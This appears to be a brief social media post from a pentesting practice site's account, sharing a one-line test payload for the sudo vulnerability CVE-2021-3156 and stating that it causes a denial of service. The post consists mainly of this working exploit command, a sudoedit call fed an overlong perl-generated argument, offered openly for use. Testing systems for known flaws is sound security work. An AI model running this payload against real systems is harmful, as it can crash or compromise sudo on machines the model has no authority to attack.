 Test payload for CVE-2021-3156. This will cause DoS.
sudoedit -s '\' `perl -e 'print "A" x 65536'
@Rapidsafeguard
VulnMachines.com - Practice Place for Pentesters